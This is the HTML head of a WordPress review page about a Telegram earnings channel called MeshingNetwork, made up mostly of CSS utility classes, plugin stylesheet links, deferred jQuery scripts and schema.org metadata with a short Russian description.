.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=21204' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fmeshingnetwork%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fmeshingnetwork%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/meshingnetwork\/","headline":"MeshingNetwork (t.me\/joinchat\/PMQAnJ3aSX0xMTRh)","description":"На рынке множество вариантов заработка и сервисов, которые предлагают легкие деньги. Одним из таких каналов стал MeshingNetwork. Это..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/meshingnetwork\/","headline":"MeshingNetwork (t.me\/joinchat\/PMQAnJ3aSX0xMTRh)","description":"На рынке множество вариантов заработка и сервисов, которые предлагают легкие деньги. Одним из таких каналов стал MeshingNetwork. Это...","copyrightYear":"2024"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
